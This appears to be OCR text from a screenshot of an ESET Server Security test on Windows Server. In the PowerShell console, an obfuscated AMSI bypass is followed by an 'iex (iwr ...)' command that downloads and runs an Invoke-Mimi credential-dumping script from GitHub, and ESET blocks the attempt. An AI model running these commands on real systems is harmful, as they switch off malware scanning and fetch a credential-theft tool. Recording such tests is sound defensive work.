 eset SERVER SECURITY
FOR MICROSOFT WINDOWS SERVER
Control 3
Archivos de registro
Explorar
Ayuda y soporte
?
Producto instalado
ESET Server Security
Licencia: Versión de prueba
Versión del producto: 10.0.12012.0
Windows PowerShell
PS C:\Users\lcarreto>
PS C:\Users\lcarreto> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; (
Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'
si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',
('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`UL
l},${t`RuE} )
PS C:\Users\lcarreto> [System.Net.ServicePointManager]::SecurityProtocol = [System.Ne
PS C:\Users\lcarreto>  iex (iwr -Uri https://github.com/dr0pc/Invoke-Mimi/raw/main/In
iwr : Unable to read data from the transport connection: An existing connection was f
At line:1 char:7
+  iex (iwr -Uri https://github.com/dr0pc/Invoke-Mimi/raw/main/Invoke-M ...
+       ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.Inv
PS C:\Users\lcarreto>
PS C:\Users\lcarreto>
PS C:\Users\lcarreto>
PS C:\Users\lcarreto>
PS C:\Users\lcarreto>
eset SERVER SECURITY
FOR MICROSOFT WINDOWS SERVER
2 mensajes
Amenaza eliminada
Se encontró una amenaza (Win32/Agent.AFMW)
cuando Windows PowerShell intentaba acceder
al sitio web (raw.githubusercontent.com).
El acceso se ha bloqueado.
Más información sobre este mensaje
Progress. Protected.
ESP
13:56
24/10/2023